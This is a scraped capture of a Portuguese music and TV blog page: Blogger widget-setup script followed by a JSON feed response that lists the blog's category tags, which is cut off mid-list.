_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6614842424063870874', 'title': 'Watch and Listen!', 'url': 'https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html', 'canonicalUrl': 'https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html', 'homepageUrl': 'https://www.watchandlisten.net/', 'searchUrl': 'https://www.watchandlisten.net/search', 'canonicalHomepageUrl': 'https://www.watchandlisten.net/', 'blogspotFaviconUrl': 'https://www.watchandlisten.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-PT', 'localeUnderscoreDelimited': 'pt_pt', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Watch and Listen! - Atom\x22 href\x3d\x22https://www.watchandlisten.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Watch and Listen! - RSS\x22 href\x3d\x22https://www.watchandlisten.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Watch and Listen! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6614842424063870874/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Watch and Listen! - Atom\x22 href\x3d\x22https://www.watchandlisten.net/feeds/4797780815231490175/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3520065697352182', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obter link', 'key': 'link', 'shareMessage': 'Obter link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partilhar no Facebook', 'target': 'facebook'}, {'name': 'D\xea a sua opini\xe3o!', 'key': 'blogThis', 'shareMessage': 'D\xea a sua opini\xe3o!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partilhar no Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_PT\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Ler mais', 'pageType': 'item', 'postId': '4797780815231490175', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s72-c/albuns2015.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s1600/albuns2015.png', 'pageName': 'Os \xe1lbuns mais esperados de 2015', 'pageTitle': 'Watch and Listen!: Os \xe1lbuns mais esperados de 2015'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia!', 'ok': 'Ok', 'postLink': 'Link da mensagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Os \xe1lbuns mais esperados de 2015', 'description': '     \xa0  H\xe1 muitos \xe1lbuns novos a chegarem este ano, de v\xe1rios artistas e de v\xe1rias bandas.\xa0   O ano 2014 foi recheado de bons \xe1lbuns, tanto ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s1600/albuns2015.png', 'url': 'https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4797780815231490175}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1721043649-lbx__pt_pt.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.watchandlisten.net/feeds/posts/default/-/salto?alt=json-in-script&max-results=3&callback=jQuery11100916026211635163_1769357112155&_=1769357112156
body_size: 17837
content:
// API callback
jQuery11100916026211635163_1769357112155({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6614842424063870874"},"updated":{"$t":"2026-01-24T17:25:31.905+00:00"},"category":[{"term":"música"},{"term":"festivais"},{"term":"reportagem"},{"term":"música portuguesa"},{"term":"notícias de música"},{"term":"concertos"},{"term":"notícias"},{"term":"bandas portuguesas"},{"term":"séries de tv"},{"term":"álbuns"},{"term":"séries"},{"term":"música internacional"},{"term":"entrevista"},{"term":"festivais 2018"},{"term":"descobre"},{"term":"vídeos"},{"term":"super bock super rock"},{"term":"festivais 2017"},{"term":"festivais 2019"},{"term":"musicbox"},{"term":"para ver"},{"term":"festivais 2015"},{"term":"filmes"},{"term":"rock in rio"},{"term":"tv"},{"term":"vodafone mexefest"},{"term":"review álbuns"},{"term":"festivais 2016"},{"term":"vodafone paredes de coura"},{"term":"nos primavera sound"},{"term":"festivais 2014"},{"term":"para ouvir"},{"term":"review"},{"term":"indie music fest"},{"term":"super bock em stock"},{"term":"d'alva"},{"term":"festivais 2022"},{"term":"nos alive"},{"term":"capitão fausto"},{"term":"vodafone mexefest 2017"},{"term":"optimus alive"},{"term":"vídeo"},{"term":"sumol summer fest"},{"term":"netflix"},{"term":"festivais 2024"},{"term":"salto"},{"term":"super bock super rock 2019"},{"term":"sabotage"},{"term":"apostas"},{"term":"bandas"},{"term":"eventos"},{"term":"old yellow jack"},{"term":"videoclip"},{"term":"zdb"},{"term":"agenda"},{"term":"coliseu"},{"term":"festivais portugueses"},{"term":"notícias séries"},{"term":"para descobrir"},{"term":"throwback"},{"term":"audio"},{"term":"linda martini"},{"term":"o sol da caparica"},{"term":"super bock em stock 2019"},{"term":"trailer"},{"term":"vodafone paredes de coura 2018"},{"term":"arctic monkeys"},{"term":"festivais 2020"},{"term":"jameson urban routes"},{"term":"meo sudoeste"},{"term":"prémios"},{"term":"sofar sounds lisbon"},{"term":"em análise"},{"term":"factos"},{"term":"festivais 2023"},{"term":"fotos"},{"term":"keep razors sharp"},{"term":"nos primavera sound 2018"},{"term":"paredes de coura"},{"term":"banda sonora"},{"term":"festivais 2021"},{"term":"fotorreportagem"},{"term":"jake bugg"},{"term":"lana del rey"},{"term":"lisboa dance festival"},{"term":"super bock super rock 2018"},{"term":"teaser"},{"term":"the lazy faithful"},{"term":"trailers"},{"term":"american horror story"},{"term":"beyoncé"},{"term":"edp cool jazz"},{"term":"galgo"},{"term":"game of thrones"},{"term":"ganso"},{"term":"lux frágil"},{"term":"modernos"},{"term":"nos primavera sound 2019"},{"term":"review séries"},{"term":"rock in rio 2016"},{"term":"rock in rio 2018"},{"term":"rock in rio 2024"},{"term":"sumol summer fest 2019"},{"term":"vodafone paredes de coura 2019"},{"term":"you can't win charlie brown"},{"term":"álbuns 2015"},{"term":"5 factos"},{"term":"cave story"},{"term":"cerimónia de prémios"},{"term":"cover"},{"term":"ed sheeran"},{"term":"el salvador"},{"term":"foster the people"},{"term":"hinds"},{"term":"livros"},{"term":"mirror people"},{"term":"pista"},{"term":"talkfest"},{"term":"tesouros revividos"},{"term":"vodafone paredes de coura 2017"},{"term":"MIL - Lisbon International Music Network"},{"term":"barreiro rocks"},{"term":"bispo"},{"term":"cinema"},{"term":"conan osiris"},{"term":"disclosure"},{"term":"gisela joão"},{"term":"golden slumbers"},{"term":"nos alive 2017"},{"term":"os capitães da areia"},{"term":"paus"},{"term":"primavera sound porto"},{"term":"royal blood"},{"term":"sam smith"},{"term":"surma"},{"term":"thunder \u0026 co."},{"term":"éme"},{"term":"bastille"},{"term":"casa independente"},{"term":"ccb"},{"term":"coldplay"},{"term":"comic con portugal"},{"term":"festival iminente"},{"term":"filipe sambado"},{"term":"foals"},{"term":"grammys"},{"term":"isaura"},{"term":"james blake"},{"term":"juba"},{"term":"kanye west"},{"term":"mexetalk"},{"term":"sagres campo pequeno"},{"term":"streaming"},{"term":"sónar lisboa"},{"term":"taylor swift"},{"term":"the weeknd"},{"term":"tradiio"},{"term":"PLAY Prémios da Música Portuguesa"},{"term":"arcade fire"},{"term":"bandas internacionais"},{"term":"bandas sonoras"},{"term":"barreiro rocks 2018"},{"term":"best youth"},{"term":"boogarins"},{"term":"breaking bad"},{"term":"capicua"},{"term":"doctor who"},{"term":"indie music fest 2017"},{"term":"lav"},{"term":"lotus fever"},{"term":"luís severo"},{"term":"mil"},{"term":"miley cyrus"},{"term":"mockingjay"},{"term":"moullinex"},{"term":"nos primavera sound 2016"},{"term":"sequin"},{"term":"super bock em stock 2021"},{"term":"the hunger games"},{"term":"the legendary tigerman"},{"term":"the parrots"},{"term":"you me at six"},{"term":"Lykke Li"},{"term":"alt-j"},{"term":"ana moura"},{"term":"armazém f"},{"term":"benjamin clementine"},{"term":"bons sons"},{"term":"brockhampton"},{"term":"campo pequeno"},{"term":"circa waves"},{"term":"comic con"},{"term":"conjunto corona"},{"term":"david fonseca"},{"term":"davide pinheiro"},{"term":"diabo na cruz"},{"term":"duquesa"},{"term":"ep"},{"term":"everything everything"},{"term":"fka twigs"},{"term":"florence and the machine"},{"term":"frankie chavez"},{"term":"fugly"},{"term":"glass animals"},{"term":"jack white"},{"term":"jibóia"},{"term":"justin timberlake"},{"term":"kalorama"},{"term":"kendrick lamar"},{"term":"lorde"},{"term":"los nastys"},{"term":"lux"},{"term":"marina and the diamonds"},{"term":"melhores álbuns internacionais"},{"term":"melhores álbuns nacionais"},{"term":"meo kalorama"},{"term":"mesa de mistura"},{"term":"metronomy"},{"term":"muse"},{"term":"nos alive 2022"},{"term":"nos primavera sound 2017"},{"term":"novas bandas"},{"term":"optimus primavera sound"},{"term":"oscars"},{"term":"playlist"},{"term":"portugal festival awards"},{"term":"princess nokia"},{"term":"review episódios"},{"term":"ry x"},{"term":"ryan murphy"},{"term":"samuel úria"},{"term":"savanna"},{"term":"sean riley \u0026 the slowriders"},{"term":"singles"},{"term":"slow j"},{"term":"sumol summer fest 2018"},{"term":"super bock super rock 2020"},{"term":"super bock super rock 2023"},{"term":"the beatles"},{"term":"the black keys"},{"term":"the kooks"},{"term":"thunder and co."},{"term":"xutos e pontapés"},{"term":"álbuns da semana"},{"term":"!!!"},{"term":"800 gondomar"},{"term":"Expresso Transatlântico"},{"term":"Scúru Fitchádu"},{"term":"albert hammond jr."},{"term":"alek rein"},{"term":"alex turner"},{"term":"arrow"},{"term":"artistas"},{"term":"b.leza"},{"term":"basset hounds"},{"term":"beach house"},{"term":"better call saul"},{"term":"bleza"},{"term":"bombay bicycle club"},{"term":"captain boy"},{"term":"chairlift"},{"term":"childish gambino"},{"term":"club z"},{"term":"colado"},{"term":"conferência de imprensa"},{"term":"crystal fighters"},{"term":"críticas"},{"term":"cuca monga"},{"term":"eat bear"},{"term":"ellie goulding"},{"term":"festa moderna"},{"term":"foto-reportagem"},{"term":"frozen"},{"term":"ghost hunt"},{"term":"grimes"},{"term":"halloween"},{"term":"halsey"},{"term":"hana"},{"term":"harry potter"},{"term":"horários"},{"term":"how i met your mother"},{"term":"j.k. rowling"},{"term":"jay-z"},{"term":"jessie ware"},{"term":"jogos"},{"term":"kasabian"},{"term":"killimanjaro"},{"term":"lady gaga"},{"term":"lewis m."},{"term":"linn da quebrada"},{"term":"lisboa ao vivo"},{"term":"luísa sonza"},{"term":"mac demarco"},{"term":"marvel"},{"term":"massive attack"},{"term":"mazgani"},{"term":"meo arena"},{"term":"meo kalorama 2024"},{"term":"nao"},{"term":"nooj"},{"term":"nos alive 2023"},{"term":"nos primavera sound 2015"},{"term":"nos primavera sound 2022"},{"term":"novas da semana"},{"term":"novos artistas"},{"term":"onerepublic"},{"term":"opinião"},{"term":"orelha negra"},{"term":"paraguaii"},{"term":"pedro sampaio"},{"term":"pega monstro"},{"term":"porto"},{"term":"pretty little liars"},{"term":"primavera sound"},{"term":"primavera sound porto 2023"},{"term":"primavera sound porto 2024"},{"term":"respostas com música"},{"term":"review filmes"},{"term":"rock in rio lisboa"},{"term":"rosalía"},{"term":"rui maia"},{"term":"shameless"},{"term":"silva"},{"term":"stone dead"},{"term":"stranger things"},{"term":"super bock super rock 2017"},{"term":"super bock super rock 2022"},{"term":"tame impala"},{"term":"teen wolf"},{"term":"the kills"},{"term":"the neighbourhood"},{"term":"the rite of trio"},{"term":"the rolling stones"},{"term":"the sunflowers"},{"term":"the walking dead"},{"term":"the wombats"},{"term":"the xx"},{"term":"top da semana"},{"term":"toulouse"},{"term":"toy"},{"term":"troye sivan"},{"term":"youthless"},{"term":"25 de abril"},{"term":"6 factos"},{"term":"Låpsley"},{"term":"Sons of an Illustrious Father"},{"term":"a música em portugal"},{"term":"aaron paul"},{"term":"ac\/dc"},{"term":"adele"},{"term":"ahs freak show"},{"term":"album review"},{"term":"alexandra savior"},{"term":"ana free"},{"term":"ana lua caiano"},{"term":"anitta"},{"term":"antes e depois"},{"term":"apache sun"},{"term":"aron"},{"term":"arraial do técnico"},{"term":"b fachada"},{"term":"badbadnotgood"},{"term":"barreiro"},{"term":"baywaves"},{"term":"bbc"},{"term":"belém art fest"},{"term":"benjamin"},{"term":"benjamin e barnaby keen"},{"term":"black bass evora psychedelic fest"},{"term":"blur"},{"term":"bon iver"},{"term":"boy pablo"},{"term":"brit awards"},{"term":"bruce springsteen"},{"term":"bruno mars"},{"term":"cage the elephant"},{"term":"caribou"},{"term":"carlão"},{"term":"casa ardente"},{"term":"cat power"},{"term":"charli xcx"},{"term":"chet faker"},{"term":"churky"},{"term":"chvrches"},{"term":"comic con san diego"},{"term":"conferências"},{"term":"da vinci's demons"},{"term":"dama bete"},{"term":"damas"},{"term":"dead combo"},{"term":"dear white people"},{"term":"deers"},{"term":"demi lovato"},{"term":"deolinda"},{"term":"diogo piçarra"},{"term":"dois brancos \u0026 um preto"},{"term":"donald glover"},{"term":"duda beat"},{"term":"episódios"},{"term":"espanha"},{"term":"estreias"},{"term":"eurovisão"},{"term":"father john misty"},{"term":"festa galgo"},{"term":"festival de cinema"},{"term":"festival emergente"},{"term":"flamingos"},{"term":"fleet foxes"},{"term":"florence welch"},{"term":"foo fighters"},{"term":"frances"},{"term":"francis dale"},{"term":"franz ferdinand"},{"term":"froot"},{"term":"galo cant'às duas"},{"term":"gerard way"},{"term":"globos de ouro"},{"term":"god is an astronaut"},{"term":"haim"},{"term":"hannibal"},{"term":"harry styles"},{"term":"heroes"},{"term":"heroes reborn"},{"term":"holy nothing"},{"term":"how to get away with murder"},{"term":"iceage"},{"term":"id no limits"},{"term":"iguana garcia"},{"term":"informações"},{"term":"insecure"},{"term":"ivete sangalo"},{"term":"jane the virgin"},{"term":"janeiro"},{"term":"janelle monaé"},{"term":"joey bada$$"},{"term":"john legend"},{"term":"jonas brothers"},{"term":"jonny abbey"},{"term":"jorge palma"},{"term":"josé cid"},{"term":"jungle"},{"term":"kali uchis"},{"term":"karen o"},{"term":"kelsey lu"},{"term":"kimbra"},{"term":"king gizzard \u0026 the lizard wizard"},{"term":"kongos"},{"term":"kurt vile"},{"term":"lançamentos da semana"},{"term":"let's eat grandma"},{"term":"lisboa electronica"},{"term":"little mix"},{"term":"london grammar"},{"term":"lourenço crespo"},{"term":"lushes"},{"term":"m.i.a."},{"term":"macadame"},{"term":"macklemore"},{"term":"mai kino"},{"term":"mallu magalhães"},{"term":"marina"},{"term":"marvel lima"},{"term":"meo sudoeste 2016"},{"term":"meo sudoeste 2017"},{"term":"mgmt"},{"term":"mighty sands"},{"term":"modern family"},{"term":"momo"},{"term":"my mad fat diary"},{"term":"mØ"},{"term":"música no coração"},{"term":"nbc"},{"term":"nociceptor"},{"term":"nos"},{"term":"nos alive 2024"},{"term":"nos em d'bandada"},{"term":"nos em palco"},{"term":"notícias de filmes"},{"term":"nova batida"},{"term":"nova música"},{"term":"nuno lopes"},{"term":"o martim"},{"term":"octa push"},{"term":"olivver the kid"},{"term":"once upon a time"},{"term":"orange is the new black"},{"term":"os mutantes"},{"term":"papillon"},{"term":"passatempos"},{"term":"paul mccartney"},{"term":"percursos sonoros"},{"term":"peter capaldi"},{"term":"pharrell williams"},{"term":"plataforma"},{"term":"pongo"},{"term":"produções incêndio"},{"term":"punch magazine"},{"term":"puro fun"},{"term":"quartoquarto"},{"term":"radio moscow"},{"term":"rapaz ego"},{"term":"red bull music academy culture clash"},{"term":"remix"},{"term":"ricardo bramão"},{"term":"richard ayoade"},{"term":"riverdale"},{"term":"royal bermuda"},{"term":"rtp"},{"term":"rui pregal da cunha"},{"term":"rui veloso"},{"term":"sallim"},{"term":"sam the kid"},{"term":"saturday night live"},{"term":"sease"},{"term":"sense8"},{"term":"sensible soccers"},{"term":"sevdaliza"},{"term":"shamir"},{"term":"sharon van etten"},{"term":"sherlock"},{"term":"shura"},{"term":"sleepy hollow"},{"term":"sound bay fest"},{"term":"spin-off"},{"term":"st. vincent"},{"term":"star wars"},{"term":"steve gunn"},{"term":"submarine"},{"term":"sumol summer fest 2017"},{"term":"sun mammuth"},{"term":"sunflower bean"},{"term":"super bock em stock 2018"},{"term":"temples"},{"term":"the 1975"},{"term":"the babe rainbow"},{"term":"the black mamba"},{"term":"the drums"},{"term":"the get down"},{"term":"the horrors"},{"term":"the legendary tingerman"},{"term":"the national"},{"term":"the simpsons"},{"term":"them flying monkeys"},{"term":"tiago bettencourt"},{"term":"time out market"},{"term":"tivoli"},{"term":"tommy genesis"},{"term":"top do ano"},{"term":"true blood"},{"term":"tune yards"},{"term":"unknown mortal orchestra"},{"term":"vaarwell"},{"term":"vampire weekend"},{"term":"vodafone paredes de coura 2020"},{"term":"wellman"},{"term":"whales"},{"term":"white haus"},{"term":"wild apes"},{"term":"x-wife"},{"term":"yeah yeah yeahs"},{"term":"years \u0026 years"},{"term":"yves tumor"},{"term":"zé pedro"},{"term":"...And You Will Know Us By The Trail of Dead"},{"term":"100 anos animes"},{"term":"13 reasons why"},{"term":"2 broke girls"},{"term":"3%"},{"term":"5 razões"},{"term":"5 seconds of summer"},{"term":"Alex Chinaskee \u0026 Os Camponeses"},{"term":"Anya Taylor-Joy"},{"term":"Apparatjik"},{"term":"Ardyn"},{"term":"Billie Eilish"},{"term":"Björk"},{"term":"Caparica Primavera Surf Fest"},{"term":"Chinaskee \u0026 Os Camponeses"},{"term":"Chlöe Howl"},{"term":"Chløë Black"},{"term":"Fantastic Beasts and Where to Find Them"},{"term":"Frank Wiedemann"},{"term":"Gwendoline Christie"},{"term":"IndieLisboa"},{"term":"Jimi: All Is By My Side"},{"term":"Karpov Not Kasparov"},{"term":"Kumpania Algazarra"},{"term":"Lupita Nyong’o"},{"term":"My Beautiful Dark Twisted Fantasy"},{"term":"Rádio SBSR.FM Em Sintonia"},{"term":"SBTRKT"},{"term":"Shabazz Palaces"},{"term":"Sin Miedo (del Amor y Otros Demonios) ∞"},{"term":"Strand Of Oaks"},{"term":"The Haunting of Bly Manor"},{"term":"The Shannara Chronicles"},{"term":"Tranquility Base Hotel + Casino"},{"term":"Tøuløuse"},{"term":"Unbreakable Kimmy Schmidt"},{"term":"a series of unfortunate events"},{"term":"a show at a time"},{"term":"a$ap nast"},{"term":"a$ap rocky"},{"term":"a.lusitanicus"},{"term":"about size"},{"term":"adam lambert"},{"term":"adam sandler"},{"term":"afonso rodrigues"},{"term":"agent carter"},{"term":"agir"},{"term":"alba batista"},{"term":"albúm"},{"term":"alessia cara"},{"term":"alguien tiene que morir"},{"term":"algumacena"},{"term":"alice boman"},{"term":"alicia keys"},{"term":"allen stone"},{"term":"allie x"},{"term":"almost monday"},{"term":"altice arena"},{"term":"amac"},{"term":"ambiente"},{"term":"american crime story"},{"term":"amyl and the sniffers"},{"term":"ana bacalhau"},{"term":"ana cláudia"},{"term":"ana frango elétrico"},{"term":"anarchicks"},{"term":"andrew garfield"},{"term":"angel haze"},{"term":"angelina jolie"},{"term":"angélica salvi"},{"term":"angélique kidjo"},{"term":"anime"},{"term":"animes"},{"term":"anna b savage"},{"term":"anna calvi"},{"term":"antony left"},{"term":"antónio variações"},{"term":"apples"},{"term":"april ivy"},{"term":"aquaman"},{"term":"aquilo"},{"term":"arab strap"},{"term":"arca"},{"term":"ariana grande"},{"term":"ariel pink"},{"term":"aron piper"},{"term":"arraial da fcsh"},{"term":"atlanta"},{"term":"atuações ao vivo"},{"term":"auga seca"},{"term":"austra"},{"term":"author \u0026 punisher"},{"term":"avaberée"},{"term":"azealia banks"},{"term":"azul de troia"},{"term":"azymuth"},{"term":"azáfama no bairro"},{"term":"bad breeding"},{"term":"bad bunny"},{"term":"bad suns"},{"term":"badlands"},{"term":"balcony tv"},{"term":"banks"},{"term":"barnaby keen"},{"term":"barreiro rocks 2017"},{"term":"baxter dury"},{"term":"bbc music"},{"term":"bbc radio 1"},{"term":"bd"},{"term":"beabadoobee"},{"term":"beauty and the beast"},{"term":"before we go"},{"term":"behind the sofa"},{"term":"beirut"},{"term":"ben howard"},{"term":"best coast"},{"term":"betty who"},{"term":"big little lies"},{"term":"bilhetes"},{"term":"binnar"},{"term":"black balloon"},{"term":"black bombain"},{"term":"black lips"},{"term":"black mirror"},{"term":"blackout"},{"term":"blackpink"},{"term":"blonde redhead"},{"term":"blondie"},{"term":"blood orange"},{"term":"boardwalk empire"},{"term":"bob's burgers"},{"term":"bojack horseman"},{"term":"bombino"},{"term":"bosque"},{"term":"bradley cooper"},{"term":"brandon flowers"},{"term":"branko"},{"term":"bringer of a good time"},{"term":"britney spears"},{"term":"broad city"},{"term":"broods"},{"term":"brooklyn nine-nine"},{"term":"buraka som sistema"},{"term":"burna boy"},{"term":"c de croché"},{"term":"cafetra records"},{"term":"caffeinna"},{"term":"cais sodré frank connection"},{"term":"calcutá"},{"term":"calendário"},{"term":"calvin harris"},{"term":"camané"},{"term":"cancelamentos"},{"term":"capitão falcão"},{"term":"capitólio"},{"term":"car seat headrest"},{"term":"cartaz"},{"term":"casa da música"},{"term":"cascais groove"},{"term":"catarina falcão"},{"term":"charles bradley"},{"term":"charlie hilton"},{"term":"chewing gum"},{"term":"chibazqui"},{"term":"childhood"},{"term":"chris martin"},{"term":"chromeo"},{"term":"ciara"},{"term":"ciclo preparatório"},{"term":"claraboia"},{"term":"clube z"},{"term":"clássicos"},{"term":"cláudia guerreiro"},{"term":"coachella"},{"term":"coasts"},{"term":"cobalt cranes"},{"term":"coexist"},{"term":"colin firth"},{"term":"community"},{"term":"confirmações"},{"term":"cor d'água"},{"term":"crazy ex-girlfriend"},{"term":"cults"},{"term":"culture clash"},{"term":"cursed"},{"term":"curtis harding"},{"term":"cut copy"},{"term":"d'zrt"},{"term":"da chick"},{"term":"daleks"},{"term":"daredevil"},{"term":"datas"},{"term":"daughter"},{"term":"dave grohl"},{"term":"david bowie"},{"term":"david bruno"},{"term":"days are gone"},{"term":"de staat"},{"term":"deepak looper"},{"term":"depeche mode"},{"term":"depresno"},{"term":"desligado"},{"term":"dia internacional da mulher"},{"term":"diana castro"},{"term":"diana gordon"},{"term":"diego armés"},{"term":"dino d'santiago"},{"term":"disjointed"},{"term":"disney"},{"term":"disney+"},{"term":"ditch days"},{"term":"dj quesadilla"},{"term":"dj sets"},{"term":"dj stereossauro"},{"term":"dnce"},{"term":"doctorin the tardis"},{"term":"documentário"},{"term":"doja cat"},{"term":"doutor"},{"term":"drag me to hell"},{"term":"drake"},{"term":"drama"},{"term":"drones"},{"term":"drowners"},{"term":"dua lipa"},{"term":"ducktails"},{"term":"eddie murphy"},{"term":"eddie vedder"},{"term":"edp live bands"},{"term":"el mal querer"},{"term":"el salvador y los guacamoles"},{"term":"ela minus"},{"term":"elephante musik"},{"term":"ella eyre"},{"term":"emeli sandé"},{"term":"emily in paris"},{"term":"emma stone"},{"term":"emmys"},{"term":"enola holmes"},{"term":"ermo"},{"term":"escort"},{"term":"estúdios ghili"},{"term":"eugene"},{"term":"evanescence"},{"term":"everything is new"},{"term":"expensive soul"},{"term":"ezra koenig"},{"term":"faking it"},{"term":"faon faon"},{"term":"fatboy slim"},{"term":"father"},{"term":"favourite worst nightmare"},{"term":"fear the walking dead"},{"term":"fergie"},{"term":"festivais 2025"},{"term":"festivais internacionais"},{"term":"festival da canção"},{"term":"festival do crato"},{"term":"festival para gente sentada"},{"term":"festival tu e eu"},{"term":"fica em casa"},{"term":"ficção nacional"},{"term":"fifth harmony"},{"term":"fifty shades of grey"},{"term":"fify shades of grey"},{"term":"filho da mãe"},{"term":"filipe collaço"},{"term":"finding carter"},{"term":"fiona apple"},{"term":"first breath after coma"},{"term":"fleetwood mac"},{"term":"flo morrissey"},{"term":"folded like fabric"},{"term":"folklore"},{"term":"fontaines d.c."},{"term":"for pete sake"},{"term":"fotografia"},{"term":"fox"},{"term":"foxygen"},{"term":"french 